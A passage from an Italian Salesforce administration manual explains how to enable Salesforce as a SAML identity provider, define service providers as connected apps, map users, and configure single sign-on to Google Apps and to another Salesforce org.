- **1.** [Impostare un dominio utilizzando Dominio personale](#page-811-0) e distribuirlo a tutti gli utenti.
- **2.** Da Imposta, immettere *Provider di identità* nella casella Ricerca veloce, selezionare **Provider di identità** e fare clic su **Abilita Provider di identità**.
- **3.** Per impostazione predefinita, un provider di identità Salesforce utilizza un certificato autofirmato generato automaticamente con l'algoritmo di firma SHA-256. Se sono già stati creati certificati autofirmati, selezionare il certificato da utilizzare quando si comunica in modo protetto con altri servizi.

Se si desidera utilizzare un certificato firmato da una CA anziché un certificato autofirmato, seguire questa procedura.

- **a.** Creare e importare un nuovo certificato firmato da una CA. Per le istruzioni, vedere [Informazioni sui certificati e le chiavi Salesforce](#page-908-0).
- **b.** Da Imposta, immettere *Provider di identità* nella casella Ricerca veloce, quindi selezionare **Provider di identità**.
- **c.** Fare clic su **Modifica** e selezionare il certificato firmato da una CA.
- **d.** Fare clic su **Salva**.

Dopo aver abilitato Salesforce come provider di identità, è possibile definire i fornitori di servizi creando applicazioni connesse (da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**).

VEDERE ANCHE:

[Informazioni sui provider di identità e i fornitori di servizi](#page-917-0) [Creazione di coppie di certificati e chiavi](#page-909-0) [Creazione di un'applicazione connessa](#page-5180-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Definire e modificare i provider di identità e i fornitori di servizi:

EDIZIONI

## <span id="page-924-0"></span>Visualizzazione dei dettagli del provider di identità

Dopo aver abilitato un provider di identità per l'organizzazione, è possibile visualizzare i dettagli da Imposta immettendo *Provider di identità* nella casella Ricerca veloce e selezionando **Provider di identità**. È possibile condividere queste informazioni, ad esempio l'Emittente, con il proprio fornitore di servizi.

Da questa pagina è possibile fare clic su:

- **• Modifica** per modificare il certificato associato al provider di identità.
	- Avvertenza: La modifica del certificato può disabilitare l'accesso alle applicazioni esterne. Potrebbe essere necessario aggiornare tutte le applicazioni esterne per convalidare le informazioni sul nuovo certificato.
- **• Disabilita** per disabilitare il provider di identità.
	- Avvertenza: se si disabilita il provider di identità, gli utenti non potranno più accedere alle applicazioni esterne.
- **• Scarica certificati** per scaricare il certificato associato al provider di identità. Il fornitore di servizi può utilizzare queste informazioni per connettersi a Salesforce.
- **• Scarica metadati** per scaricare i metadati associati al provider di identità. Il fornitore di servizi può utilizzare queste informazioni per connettersi a Salesforce.
- **•** Nella sezione Endpoint Discovery metadati SAML è possibile accedere agli URL relativi alle informazioni del provider di identità SAML per il dominio personalizzato e per ciascuna comunità. Il fornitore di servizi può utilizzare tali URL per configurare il Single Sign-On per la connessione a Salesforce.

## Disponibile nelle versioni: **Developer Edition**,

**Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

## AUTORIZZAZIONI UTENTE

Definire e modificare i provider di identità e i fornitori di servizi:

- **•** "Personalizza applicazione"
- **–** Salesforce Identity: URL dei metadati del provider di identità per il dominio personalizzato in Dominio personale.
- **–** *Nome comunità* Community Identity: URL dei metadati del provider di identità per la comunità denominata.
- **•** Nella sezione dei fornitori di servizi, accanto al nome di un fornitore di servizi già definito, fare clic su **Modifica** per modificarne la definizione, su **Profili** per aggiungere o eliminare i profili utente che hanno accesso a questo fornitore di servizi oppure su **Canc** per eliminarlo.

Nota: per definire un nuovo fornitore di servizi, da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni** e creare una nuova applicazione connessa con abilitazione SAML.

### VEDERE ANCHE:

[Informazioni sui provider di identità e i fornitori di servizi](#page-917-0)

# <span id="page-925-0"></span>Prerequisiti per la definizione dei fornitori di servizi

Prima di definire un fornitore di servizi:

- **1.** [Abilitare Salesforce come provider di identità](#page-923-0).
- **2.** Dare al fornitore di servizi informazioni sulla configurazione di Salesforce come provider di identità. Queste informazioni sono disponibili come metadati che possono essere scaricati e trasmessi al fornitore di servizi per una semplice configurazione. Tuttavia, non tutti i fornitori di servizi supportano i metadati. Se il fornitore di servizi utilizzato supporta i certificati, potrebbe essere necessario scaricare il certificato. Da Imposta, immettere *Provider di identità* nella casella Ricerca veloce, selezionare **Provider di identità** e fare clic su **Scarica certificati** o su **Scarica metadati**.
- **3.** Chiedere al fornitore di servizi le seguenti informazioni:
	- **•** URL del servizio consumatori dell'asserzione (ACS)
	- **•** ID entità
	- **•** Tipo di oggetto: specifica se l'oggetto della risposta SAML da Salesforce (come provider di identità) è un nome utente Salesforce o un ID federazione
	- **•** Certificato di protezione: necessario solo quando il fornitore di servizi avvia l'accesso a Salesforce e firma le richieste SAML

### <span id="page-925-1"></span>VEDERE ANCHE:

[Informazioni sui provider di identità e i fornitori di servizi](#page-917-0)

## Definizione dei fornitori di servizi come applicazioni connesse con abilitazione SAML

- **1.** Completare i [prerequisiti](#page-925-0).
- **2.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **3.** In Applicazione connessa, fare clic su **Nuova**.
- **4.** Specificare i campi obbligatori in Informazioni di base.
- **5.** In Impostazioni app Web, selezionare **Abilita SAML** e indicare i seguenti valori:

### **ID entità**

Questo valore proviene dal fornitore di servizi. Ogni ID entità dell'organizzazione deve essere univoco. Se si accede a più applicazioni del fornitore di servizi, è sufficiente definire il fornitore una sola volta, e quindi utilizzare il parametro RelayState per aggiungere i valori dell'URL e indirizzare l'utente all'applicazione richiesta dopo che ha eseguito l'accesso.

## **URL ACS**

L'URL ACS, o Assertion Consumer Service, è fornito dal fornitore di servizi SAML.

### **Tipo di oggetto**

Specifica il campo che definisce l'identità dell'utente per l'applicazione. Le opzioni possibili sono il nome utente, l'ID federazione, l'ID utente, un attributo personalizzato o un ID persistente calcolato mediante algoritmo. Un attributo personalizzato può essere qualsiasi campo personalizzato aggiunto all'oggetto Utente nell'organizzazione, purché sia uno dei seguenti tipi di dati: Email, Testo, URL o Formula (con tipo di testo restituito). Quando si

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Definire e modificare i provider di identità e i fornitori di servizi:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Definire e modificare i provider di identità e i fornitori di servizi:

seleziona Attributo personalizzato come **Tipo di oggetto**, Salesforce visualizza un campo **Attributo personalizzato** con un elenco dei campi personalizzati disponibili per l'oggetto Utente nell'organizzazione.

### **Formato ID nome**

Specifica il l'attributo del formato inviato nei messaggi SAML. Per impostazione predefinita è selezionato "Non specificato". A seconda del fornitore di servizi SAML, può essere opportuno impostare questa opzione su indirizzo email, persistente o temporaneo.

### **Emittente**

Per impostazione predefinita viene utilizzato l'emittente standard per il provider di identità (il Dominio personale dell'organizzazione). Se il fornitore di servizi SAML richiede un valore diverso, specificarlo in questo campo.

**6.** L'indicazione dei valori seguenti è facoltativa:

### **URL iniziale**

Indirizza gli utenti a una pagina specifica quando eseguono l'applicazione. L'URL iniziale può essere un URL assoluto, ad esempio https://na1.salesforce.com/001/o, o può essere il link al nome dell'applicazione, ad esempio https://customer.goodApp.com per GoodApp. Se si indica un URL iniziale si rende disponibile l'applicazione nel menu delle applicazioni Force.com e nel Programma di avvio applicazione.

### **Verifica firme per le richieste**

Selezionare Verifica firme per le richieste se il provider di servizi ha messo a disposizione un certificato di protezione. Cercare il certificato nel sistema. Questa operazione è necessaria solo se si intende avviare l'accesso a Salesforce dal fornitore di servizi e se il fornitore di servizi firma le richieste SAML.

Importante: se si carica un certificato, tutte le richieste SAML devono essere firmate. Se non viene caricato un certificato, vengono accettate tutte le richieste SAML.

### **Crittografa risposta SAML**

Selezionare Crittografa risposta SAML per caricare un certificato e selezionare un metodo per crittografare l'asserzione. I valori validi per l'algoritmo di crittografia sono AES–128 (chiave a 128 bit), AES–256 (chiave a 256 bit) e Triple DES (Triple Data Encryption Algorithm).

### **7.** Fare clic su **Salva**.

Per autorizzare gli utenti per questa applicazione SAML:

- **1.** Da Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse.
- **2.** Fare clic sul nome dell'applicazione.
- **3.** Selezionare i profili e/o gli insiemi di autorizzazioni che possono accedere all'applicazione.

#### VEDERE ANCHE:

[Informazioni sui provider di identità e i fornitori di servizi](#page-917-0) [Campi personalizzati](#page-4045-0)

## <span id="page-927-0"></span>Mappatura degli utenti di Salesforce agli utenti delle applicazioni

Se il Tipo di oggetto per la definizione del fornitore di servizi è ID federazione, è necessario mappare l'utente Salesforce al nome utente utilizzato per accedere al fornitore di servizi.

Per mappare l'utente Salesforce all'utente dell'applicazione:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, selezionare **Utenti**, quindi fare clic su **Modifica** per ogni utente da mappare.
- **2.** In ID federazione, nella sezione Informazioni su Single Sign On, immettere il nome utente da utilizzare per accedere al fornitore di servizi.
- **3.** Fare clic su **Salva**.
- Suggerimento: Utilizzare l'API SOAP se si devono aggiornare grandi quantità di profili utente o insiemi di autorizzazioni. Vedere il manuale [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).

### VEDERE ANCHE:

[Informazioni sui provider di identità e i fornitori di servizi](#page-917-0)

## <span id="page-927-1"></span>Visualizzazione dei dettagli del fornitore di servizi

Dopo che si è definito un fornitore di servizi per la propria organizzazione mediante la creazione di un'applicazione connessa con abilitazione SAML è possibile visualizzarne i dettagli da Imposta immettendo *Applicazioni connesse* nella casella Ricerca veloce, selezionando **Applicazioni connesse** e quindi il nome dell'applicazione. Potrebbe essere necessario condividere queste informazioni, quali SP-Initiated POST Endpoint o SP-Initiated Redirect Endpoint, con i fornitori di servizi.

Da questa pagina è possibile fare clic su:

- **• Modifica** per cambiare i valori della definizione del fornitore di servizi.
- **• Elimina** per eliminare una definizione di fornitore di servizi.
	- Avvertenza: se si elimina una definizione del fornitore di servizi, gli utenti non avranno più accesso a quel fornitore di servizi.
- **• Accesso profilo** per cambiare i profili che hanno accesso a questo fornitore di servizi.

### VEDERE ANCHE:

[Informazioni sui provider di identità e i fornitori di servizi](#page-917-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Definire e modificare i provider di identità e i fornitori di servizi:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Definire e modificare i provider di identità e i fornitori di servizi:

## <span id="page-928-0"></span>Abilitazione dei provider di identità e definizione dei fornitori di servizi per i portali e i siti

Durante l'abilitazione dei provider di identità e la definizione dei fornitori di servizi per i siti Force.com, i Portali Clienti e i portali partner, tenere presente quanto segue:

- **•** Durante la [definizione di un fornitore di servizi](#page-925-1), se il Tipo di oggetto è Nome utente, l'ID dell'organizzazione Salesforce viene inserito davanti al nome utente nell'asserzione SAML. Ad esempio, se l'utente è mRossi@WFC.com, l'oggetto dell'asserzione SAML contiene 00DE0000000FFLT@mRossi@WFC.com. Se il Tipo di oggetto è ID federazione, viene utilizzato l'ID federazione esatto.
- L'attributo is portal user incluso nell'asserzione SAML generata da Salesforce contiene dei valori. È possibile condividere il seguente esempio con il proprio fornitore di servizi.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

AUTORIZZAZIONI **UTENTE** 

Definire e modificare i provider di identità e i fornitori di servizi:

**•** "Personalizza applicazione"

```
<saml:Attribute Name="is_portal_user"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue
         xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:type="xs:anyType">true
     </saml:AttributeValue>
</saml:Attribute>
```
VEDERE ANCHE:

[Informazioni sui provider di identità e i fornitori di servizi](#page-917-0)

## <span id="page-929-0"></span>Utilizzo del registro eventi del provider di identità

Il registro eventi del provider di identità registra sia le operazioni eseguite che i problemi riscontrati nelle richieste di autenticazione SAML in entrata provenienti da un altro fornitore di applicazioni e nelle risposte SAML in uscita quando Salesforce funge da provider di identità. Per visualizzare il registro eventi del provider di identità, da Imposta, immettere *Registro evento provider di identità* nella casella Ricerca veloce, quindi selezionare **Registro evento provider di identità**. Nel registro è possibile visualizzare le operazioni riuscite, le operazioni non riuscite o entrambe. Si possono visualizzare i 50 eventi più recenti nell'interfaccia utente; per visualizzarne di più, creare un rapporto.

## <span id="page-929-1"></span>Esempi di utilizzo dei provider di identità e dei fornitori di servizi

Questa sezione contiene due esempi di impostazione di Salesforce come provider di identità, quindi l'impostazione di due fornitori di servizi:

- <span id="page-929-2"></span>**•** [Google Apps —](#page-929-2)mostra l'accesso avviato dal fornitore di servizi.
- **•** [Salesforce—](#page-932-0)mostra l'accesso avviato dal provider di identità.

## Impostazione del Single Sign-On a un esempio di Google Apps

Questo esempio mostra come impostare il Single Sign-On da Salesforce a Google Apps. In questo esempio, Google è il fornitore di servizi e Google Apps è l'applicazione fornita.

Affinché questo esempio funzioni, devono essere soddisfatte le seguenti condizioni:

- **•** È necessario disporre di un account Google Apps Premier Edition
- **•** L'organizzazione Salesforce deve essere configurata per Single Sign-On mediante SAML 2.0

Di seguito sono descritte le fasi generali, con maggiori dettagli a seguire dopo ogni fase.

- **1.** [Generare un nome di dominio e abilitare un provider di identità](#page-930-0) nell'organizzazione Salesforce.
- **2.** [Definire il fornitore di servizi in Salesforce.](#page-930-1)
- **3.** [Abilitare l'utente e il profilo di Salesforce.](#page-930-2)
- **4.** [Impostare Google Apps.](#page-931-0)
- **5.** [Verificare l'implementazione.](#page-931-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Definire e modificare i provider di identità e i fornitori di servizi:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Le schede non sono disponibili nella versione **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Definire e modificare i provider di identità e i fornitori di servizi:

### <span id="page-930-0"></span>Generazione di un nome di dominio e abilitazione di un provider di identità

Per preparare l'organizzazione Salesforce a questo esempio, generare un nome di dominio e abilitare Salesforce come provider di identità:

- **1.** Accedere a Salesforce.
- **2.** Generare un nome di dominio per la propria organizzazione:
	- **a.** Da Imposta, digitare *Dominio personale* nella casella Ricerca veloce, quindi selezionare **Dominio personale**, immettere un nuovo nome di sottodominio e fare clic su **Verifica disponibilità**.
	- **b.** Se il dominio è disponibile, fare clic sulla casella di controllo **Termini e condizioni** e quindi su **Registra dominio**.

Importante: Prima di abilitare Salesforce come provider di identità, è necessario distribuire il nome di dominio.

- **3.** Abilitare Salesforce come provider di identità:
	- **a.** Da Imposta, immettere *Provider di identità* nella casella Ricerca veloce, quindi selezionare **Provider di identità**.
	- **b.** Fare clic su **Abilita**.
	- **c.** Fare clic su **Scarica certificati**. Ricordare la posizione nella quale si salva il certificato, in quanto verrà caricato in seguito.

### <span id="page-930-1"></span>Definizione di un fornitore di servizi

Per definire il fornitore di servizi:

- **1.** Accedere a Salesforce.
- **2.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **3.** Fare clic su **Nuova** nella sezione Applicazioni connesse e in Nome applicazione connessa immettere Google Apps.
- **4.** Nell'area Impostazioni app Web, selezionare **Abilita SAML** e quindi immettere le seguenti informazioni:



- **5.** Fare clic su **Salva**.
- <span id="page-930-2"></span>**6.** Per autorizzare l'accesso a questa applicazione, immettere *Applicazioni connesse* nella casella Ricerca veloce, selezionare l'opzione per la gestione delle applicazioni connesse e fare clic sul nome dell'applicazione. Selezionare il profilo utente corrente.
- **7.** Copiare il valore nel campo SP-Initiated Redirect Endpoint. Questo valore verrà utilizzato in seguito.

### Mappatura dell'utente Salesforce all'utente Google Apps

**1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.

- **2.** Fare clic su **Modifica**.
- **3.** Per ID federazione, immettere il nome utente utilizzato per l'accesso a Google Apps, ad esempio, GBianchi@TGroup.com.
- <span id="page-931-0"></span>**4.** Fare clic su **Salva**.

### Impostazione di Google Apps

- **1.** Accedere all'account Google Apps.
- **2.** Fare clic sulla scheda **Strumenti avanzati** e quindi sul link **Imposta Single Sign-On (SSO)**.
- **3.** Selezionare la casella di controllo Abilita Single Sign-On.
- **4.** Per URL pagina di accesso, immettere l'URL copiato dal campo SP-Initiated Redirect Endpoint, come descritto in [definizione di un fornitore di servizi](#page-930-1).
- **5.** Per URL pagina di disconnessione, specificare l'URL al quale si desidera indirizzare gli utenti dopo la disconnessione da Google Apps, ad esempio http://www.miodominio.salesforce.com.
- **6.** Per Modifica URL password, utilizzare il seguente URL: https://miodominio.salesforce.com/\_ui/system/security/ChangePassword, dove *miodominio* è il nome specificato per il proprio dominio personalizzato al momento della generazione del dominio.
- <span id="page-931-1"></span>**7.** Per Certificato di verifica, caricare il certificato scaricato alla fase [abilitazione di un provider di identità](#page-930-0).
- **8.** Fare clic su **Salva modifiche**.

### Verifica dell'implementazione

Per verificare che la propria organizzazione Salesforce possa utilizzare il Single Sign-On a Google Apps:

- **1.** Disconnettersi da Google Apps e da Salesforce.
- **2.** Provare ad accedere a una pagina Google App, ad esempio http://docs.google.com/a/respond.info/ o http://mail.google.com/a/respond.info/.
- **3.** Si verrà reindirizzati alla pagina di Single Sign-On di Salesforce. Dopo aver effettuato l'accesso, ci si trova alla pagina specificata di Google App.

Un'altra verifica può essere effettuata aggiungendo Google App a una scheda Web nell'organizzazione Salesforce.

- **1.** Accedere a Salesforce.
- **2.** Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede** e fare clic su **Nuova** nella sezione Schede Web.
- **3.** Scegliere un layout per la scheda e fare clic su **Avanti**.
- **4.** Immettere l'etichetta da visualizzare sulla scheda.
- **5.** Utilizzare il nome predefinito, che equivale all'etichetta.
- **6.** Fare clic sull'icona di ricerca Stile scheda per visualizzare il Selettore stile scheda. Selezionare un'icona. Lasciare invariate tutte le altre impostazioni predefinite.
- **7.** Fare clic su **Avanti**.
- **8.** Nella casella di testo URL pulsante o link, immettere una pagina Google App, ad esempio docs.google.com/a/respond.info/ o mail.google.com/a/respond.info/ e fare clic su **Avanti**.

Nota: deve essere un URL assoluto, cioè deve contenere http:// o https://.

**9.** Fare clic su **Avanti** e **Salva**.

<span id="page-932-0"></span>**10.** Fare clic sulla nuova scheda nella parte superiore della pagina. Viene effettuato automaticamente l'accesso alla pagina Google App specificata.

### Impostazione di Single Sign-On da Salesforce a Salesforce

Questo esempio mostra come impostare un'applicazione Salesforce per avviare il Single Sign-On da un'organizzazione Salesforce a un'altra.

L'organizzazione Salesforce di avvio, cioè l'organizzazione che si desidera effettui l'accesso iniziale, funziona da provider di identità. L'organizzazione Salesforce che si desidera effettui l'accesso utilizzando un'applicazione funziona da fornitore di servizi. Ad esempio, si supponga di avere due organizzazioni Salesforce: un'organizzazione per le vendite e un'organizzazione per le idee. È possibile impostare il Single Sign-On tra le due organizzazioni in modo che gli utenti debbano soltanto accedere e ricordare la password di una di essa.

Per il corretto funzionamento di questo esempio, è necessario che l'organizzazione Salesforce di avvio sia configurata per il Single Sign-On utilizzando SAML 2.0 Di seguito sono descritte le fasi generali, con maggiori dettagli a seguire dopo ogni fase.

- **1.** [Generare un nome di dominio e abilitare un provider di identità](#page-932-1) nell'organizzazione Salesforce che funziona da provider di identità.
- **2.** [Impostare la propria organizzazione Salesforce](#page-932-2) che funziona da fornitore di servizi.
- <span id="page-932-1"></span>**3.** [Definire l'applicazione del fornitore di servizi](#page-933-0) nell'organizzazione Salesforce che funziona da provider di identità.
- **4.** [Verificare l'implementazione.](#page-934-0)

### Generazione di un nome di dominio e abilitazione di un provider di identità

Tutte le operazioni descritte di seguito vengono effettuate nell'organizzazione Salesforce che funziona da provider di identità.

Per preparare l'organizzazione Salesforce a questo esempio, generare un nome di dominio e abilitare Salesforce come provider di identità:

- **1.** Accedere a Salesforce.
- **2.** Generare un nome di dominio per la propria organizzazione:
	- **a.** Da Imposta, digitare *Dominio personale* nella casella Ricerca veloce, quindi selezionare **Dominio personale**, immettere un nuovo nome di sottodominio e fare clic su **Verifica disponibilità**.
	- **b.** Se il dominio è disponibile, fare clic sulla casella di controllo **Termini e condizioni** e quindi su **Registra dominio**.

Importante: Prima di abilitare Salesforce come provider di identità, è necessario distribuire il nome di dominio.

- <span id="page-932-2"></span>**3.** Abilitare Salesforce come provider di identità:
	- **a.** Da Imposta, immettere *Provider di identità* nella casella Ricerca veloce, quindi selezionare **Provider di identità**.
	- **b.** Fare clic su **Abilita**.
	- **c.** Fare clic su **Scarica certificati**. Ricordare la posizione nella quale si salva il certificato, in quanto verrà caricato in seguito.

### Impostazione di un'organizzazione Salesforce come fornitore di servizi

Per configurare una seconda organizzazione Salesforce come fornitore di servizi:

- **1.** Accedere all'organizzazione Salesforce che funziona da fornitore di servizi.
- **2.** Abilitare e configurare SAML:
	- **a.** Da Imposta, immettere *Impostazioni Single Sign-On* nella casella Ricerca veloce, quindi selezionare **Impostazioni Single Sign-On** e fare clic su **Modifica**.
- **b.** Selezionare la casella di controllo SAML abilitato.
- **c.** Utilizzare le seguenti impostazioni:



### **d.** Fare clic su **Salva**.

- **e.** Copiare e salvare i valori dai campi URL di accesso Salesforce e ID entità. Questi valori saranno richiesti in seguito, durante la definizione del fornitore di servizi Salesforce.
- **3.** Collegare l'utente nell'organizzazione del fornitore di servizi all'utente nell'organizzazione del provider di identità:
	- **a.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
	- **b.** Fare clic su **Modifica**.
	- **c.** Per ID federazione, immettere il nome utente utilizzato per l'accesso all'organizzazione del provider di identità Salesforce, ad esempio IDP\_org@TGroup.com.
	- **d.** Fare clic su **Salva**.

### <span id="page-933-0"></span>Definizione del provider di servizi nell'organizzazione del provider di identità

Per definire il provider di servizi, creare un'applicazione Web abilitata per SAML come applicazione connessa:

- **1.** Accedere all'organizzazione Salesforce che funziona da provider di identità.
- **2.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, selezionare **Applicazioni**, quindi, nella sezione Applicazioni connesse, fare clic su **Nuova**.
- **3.** Specificare le seguenti informazioni:





- **4.** Fare clic su **Salva**.
- **5.** Selezionare i profili autorizzati ad accedere a questo fornitore di servizi. Per il corretto funzionamento di questo esempio, è necessario selezionare il profilo dell'utente corrente.
- <span id="page-934-0"></span>**6.** Fare clic su **Salva**.
- **7.** Copiare il valore nel campo IdP-Initiated Login URL. Questo valore verrà utilizzato in seguito, durante la verifica.

### Verifica dell'implementazione

Per verificare che la propria organizzazione Salesforce possa utilizzare il Single Sign-On per la connessione, creare una scheda Web:

- **1.** Accedere all'organizzazione Salesforce che funziona da fornitore di servizi.
- **2.** Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede** e fare clic su **Nuova** nella sezione Schede Web.
- **3.** Scegliere un layout per la scheda e fare clic su **Avanti**.
- **4.** Immettere l'etichetta da visualizzare sulla scheda.
- **5.** Utilizzare il nome predefinito, che equivale all'etichetta.
- **6.** Fare clic sull'icona di ricerca Stile scheda per visualizzare il Selettore stile scheda. Selezionare un'icona.
- **7.** Fare clic su **Avanti**.
- **8.** Nella casella di testo URL pulsante o link, immettere il valore del campo IdP-Initiated Login URL indicato in[definizione](#page-932-2) [del fornitore di servizi](#page-932-2) e fare clic su **Avanti**.

Nota: deve essere un URL assoluto, cioè deve contenere http:// o https://.

### **9.** Fare clic su **Avanti** e **Salva**.

**10.** Fare clic sulla nuova scheda nella parte superiore della pagina. Se ci si è disconnessi dall'organizzazione Salesforce che funziona da provider di identità, viene richiesto di accedere. Una volta effettuato l'accesso, l'organizzazione Salesforce che funziona da provider di identità dovrebbe essere visibile nella scheda.

VEDERE ANCHE:

[Informazioni sui provider di identità e i fornitori di servizi](#page-917-0) [Ricerca delle impostazioni personali](#page-20-0)

# Configurazione delle impostazioni remote

